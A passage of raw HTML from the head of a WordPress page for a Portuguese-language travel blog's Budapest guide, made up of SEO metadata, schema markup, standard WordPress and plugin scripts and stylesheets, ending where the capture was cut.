

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.boraviajaragora.com/budapeste/
body_size: 89692
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>BUDAPESTE (Hungria): o que fazer, guia de viagem - Bora Viajar Agora</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.boraviajaragora.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Dos banhos termais às influências históricas, a diversificada capital da Hungria - BUDAPESTE: o que fazer, como ir, onde ficar, dicas." />
	<link rel="canonical" href="https://www.boraviajaragora.com/budapeste/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BUDAPESTE (Hungria): o que fazer, guia de viagem - Bora Viajar Agora" />
	<meta property="og:description" content="Dos banhos termais às influências históricas, a diversificada capital da Hungria - BUDAPESTE: o que fazer, como ir, onde ficar, dicas." />
	<meta property="og:url" content="https://www.boraviajaragora.com/budapeste/" />
	<meta property="og:site_name" content="Bora Viajar Agora" />
	<meta property="article:published_time" content="2016-02-01T18:07:24+00:00" />
	<meta property="article:modified_time" content="2021-12-10T05:00:32+00:00" />
	<meta property="og:image" content="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2_edited-1.jpg" />
	<meta property="og:image:width" content="2016" />
	<meta property="og:image:height" content="1216" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tiago Leme" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Tiago Leme" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="12 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.boraviajaragora.com/budapeste/#article","isPartOf":{"@id":"https://www.boraviajaragora.com/budapeste/"},"author":{"name":"Tiago Leme","@id":"https://www.boraviajaragora.com/#/schema/person/74f3af4c6b975c3e69a6e08ccbcdef3e"},"headline":"BUDAPESTE: o que fazer, guia e dicas de viagem","datePublished":"2016-02-01T18:07:24+00:00","dateModified":"2021-12-10T05:00:32+00:00","mainEntityOfPage":{"@id":"https://www.boraviajaragora.com/budapeste/"},"wordCount":2438,"commentCount":0,"publisher":{"@id":"https://www.boraviajaragora.com/#organization"},"image":{"@id":"https://www.boraviajaragora.com/budapeste/#primaryimage"},"thumbnailUrl":"https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2_edited-1.jpg","keywords":["festa","hungria"],"articleSection":["Hungria"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.boraviajaragora.com/budapeste/#respond"]}]},{"@type":"WebPage","@id":"https://www.boraviajaragora.com/budapeste/","url":"https://www.boraviajaragora.com/budapeste/","name":"BUDAPESTE (Hungria): o que fazer, guia de viagem - Bora Viajar Agora","isPartOf":{"@id":"https://www.boraviajaragora.com/#website"},"primaryImageOfPage":{"@id":"https://www.boraviajaragora.com/budapeste/#primaryimage"},"image":{"@id":"https://www.boraviajaragora.com/budapeste/#primaryimage"},"thumbnailUrl":"https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2_edited-1.jpg","datePublished":"2016-02-01T18:07:24+00:00","dateModified":"2021-12-10T05:00:32+00:00","description":"Dos banhos termais às influências históricas, a diversificada capital da Hungria - BUDAPESTE: o que fazer, como ir, onde ficar, dicas.","breadcrumb":{"@id":"https://www.boraviajaragora.com/budapeste/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.boraviajaragora.com/budapeste/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.boraviajaragora.com/budapeste/#primaryimage","url":"https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2_edited-1.jpg","contentUrl":"https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2_edited-1.jpg","width":2016,"height":1216},{"@type":"BreadcrumbList","@id":"https://www.boraviajaragora.com/budapeste/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.boraviajaragora.com/"},{"@type":"ListItem","position":2,"name":"BUDAPESTE: o que fazer, guia e dicas de viagem"}]},{"@type":"WebSite","@id":"https://www.boraviajaragora.com/#website","url":"https://www.boraviajaragora.com/","name":"Bora Viajar Agora","description":"Blog com roteiros e dicas de viagens baratas","publisher":{"@id":"https://www.boraviajaragora.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.boraviajaragora.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.boraviajaragora.com/#organization","name":"Bora Viajar Agora","url":"https://www.boraviajaragora.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.boraviajaragora.com/#/schema/logo/image/","url":"https://www.boraviajaragora.com/wp-content/uploads/2020/10/boraviarjaragora-logo.jpg","contentUrl":"https://www.boraviajaragora.com/wp-content/uploads/2020/10/boraviarjaragora-logo.jpg","width":332,"height":106,"caption":"Bora Viajar Agora"},"image":{"@id":"https://www.boraviajaragora.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.boraviajaragora.com/#/schema/person/74f3af4c6b975c3e69a6e08ccbcdef3e","name":"Tiago Leme","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.boraviajaragora.com/#/schema/person/image/","url":"https://www.boraviajaragora.com/wp-content/uploads/2020/10/tiago-150x140.jpg","contentUrl":"https://www.boraviajaragora.com/wp-content/uploads/2020/10/tiago-150x140.jpg","caption":"Tiago Leme"},"description":"Jornalista, autor do Bora Viajar Agora, atualmente morando em Paris, trabalhando como freelancer. Já visitei 95 países. Os posts escritos neste blog são relatos de minhas viagens, com dicas e informações para ajudar outros viajantes.","sameAs":["https://www.boraviajaragora.com/"],"url":"https://www.boraviajaragora.com/author/tialem1_kthjkw/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Bora Viajar Agora &raquo;" href="https://www.boraviajaragora.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Bora Viajar Agora &raquo;" href="https://www.boraviajaragora.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Bora Viajar Agora &raquo; BUDAPESTE: o que fazer, guia e dicas de viagem" href="https://www.boraviajaragora.com/budapeste/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.boraviajaragora.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=81dfa3cd25cf255ca38dd6e9b5b8d336"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.boraviajaragora.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.boraviajaragora.com/wp-includes/css/dist/block-library/style.min.css?ver=81dfa3cd25cf255ca38dd6e9b5b8d336' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.boraviajaragora.com/wp-content/uploads/font-awesome/v5.15.1/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.boraviajaragora.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.boraviajaragora.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.boraviajaragora.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.boraviajaragora.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=81dfa3cd25cf255ca38dd6e9b5b8d336' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.boraviajaragora.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.boraviajaragora.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CNiramit%3A500%7CRubik%3A500%2C400&#038;display=swap&#038;ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.1/css/all.css' type='text/css' media='all' integrity="sha384-vp86vTRFVJgpjF9jiIGPEEqYqlDwgyBgEF109VFjmqGmIY/Y4HV4d3Gp2irVfcrp" crossorigin="anonymous" />
<link rel='stylesheet' id='td-theme-css' href='https://www.boraviajaragora.com/wp-content/themes/Newspaper/style.css?ver=10.3.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.boraviajaragora.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.boraviajaragora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=403b2dc7f9eb8aa26884edcb2afa1fce' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.boraviajaragora.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=53f7b7675c3127e69efacf5620821cc8' type='text/css' media='all, print' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-WCuYjm/u5NsK4s/NfnJeHuMj6zzN2HFyjhBu/SnZJj7eZ6+ds4zqIM3wYgL59Clf" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.boraviajaragora.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://www.boraviajaragora.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.boraviajaragora.com/wp-json/wp/v2/posts/393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.boraviajaragora.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.boraviajaragora.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.boraviajaragora.com%2Fbudapeste%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.boraviajaragora.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.boraviajaragora.com%2Fbudapeste%2F&#038;format=xml" />
        <script type="text/javascript">
        var ajaxurl = 'https://www.boraviajaragora.com/wp-admin/admin-ajax.php';
        </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"bd0ac5c993","wpRestUrl":"https:\/\/www.boraviajaragora.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.boraviajaragora.com\/wp-admin\/","wpRestNonce":"bd0ac5c993","wpRestUrl":"https:\/\/www.boraviajaragora.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
